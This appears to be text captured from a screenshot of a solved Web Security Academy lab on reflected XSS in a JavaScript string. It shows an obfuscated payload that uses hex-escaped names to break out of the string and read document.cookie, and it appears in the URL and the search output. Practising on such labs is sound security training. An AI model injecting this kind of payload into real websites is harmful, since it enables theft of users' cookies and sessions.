 https:// .web-security-academy.net/?search=asd%27;self["\x61\x6c\x65\x72\x74"](self["\x64\x6f\x63\x75\x6d\x65\x6e\x74"][...
G
WEB SECURITY
ACADEMY
Reflected XSS into a JavaScript string with angle brackets
HTML encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
0 search results for 'asd';self["\\x61\\x6c\\x65\\x72\\x74"]
(self["\\x64\\x6f\\x63\\x75\\x6d\\x65\\x6e\\x74"]["\\x63\\x6f\\x6f\\x6b\\x69\\x65"])//'
asd';self["\\x61\\x6c\\x65\\x72\\x74"](self["\\x64\\x6f\\x63\\x75\\x6d\\x65\\x6e\\x7
Search